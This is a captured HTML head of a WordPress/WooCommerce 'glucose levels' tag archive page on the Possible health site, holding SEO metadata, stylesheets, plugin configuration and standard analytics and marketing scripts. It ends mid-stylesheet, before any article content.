

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/glucose-levels/
body_size: 37625
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>glucose levels Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="glucose levels Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/glucose-levels/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/glucose-levels/","url":"https://www.possible.in/blog/tag/glucose-levels/","name":"glucose levels Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/glucose-levels/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/glucose-levels/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2020/11/featured-image-18.jpg","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/glucose-levels/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2020/11/featured-image-18.jpg","contentUrl":"https://www.possible.in/wp-content/uploads/2020/11/featured-image-18.jpg","width":647,"height":313,"caption":"truweight is possible now"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; glucose levels Tag Feed" href="https://www.possible.in/blog/tag/glucose-levels/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.21.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1769273866' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.1" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"c8d78daa7c","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/15528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button */.search-name{color:#080808;}.search-price, .dark span.amount {color: #080808;}.ux-search-submit {background-color: #ffbd9b !important;}/* End Search box button *//* Proceed to checkout button and update button */.button.primary:not(.is-outline){color:#080808;}.checkout-button{color:#fff;font-size: 1.1em; }/* EndProceed to checkout button *//* sangita css */.obesity-lose {display: inline-block;position: relative; background:#f9c1c2}.res-bg {background: url(https://possible.in/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat center center #ffe36d;background-size: 100% auto;}.results-thy 